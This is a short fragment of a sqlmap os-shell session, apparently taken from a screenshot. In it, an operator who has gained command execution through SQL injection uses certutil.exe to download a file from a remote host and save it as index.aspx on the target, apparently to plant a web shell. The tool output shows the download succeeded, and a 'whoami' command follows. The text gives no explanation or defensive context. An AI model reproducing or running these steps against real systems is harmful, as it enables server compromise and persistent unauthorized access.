 ---
os-shell> certutil.exe -urlcache -split -f http:// /a.txt c:\ \index.aspx
[03:25:30] [WARNING] turning off pre-connect mechanism because of connection reset(s)
[03:25:30] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
[03:25:34] [INFO] retrieved: '**** \xa0联机 \xa0****'
[03:25:35] [INFO] retrieved: ' \xa00000 \xa0...'
[03:25:35] [INFO] retrieved: ' \xa000b1'
[03:25:35] [INFO] retrieved: 'CertUtil: -URLCache 命令成功完成。'
command standard output:
---
**** 联机 ****
0000 ...
00b1
CertUtil: -URLCache 命令成功完成。
---
os-shell> whoami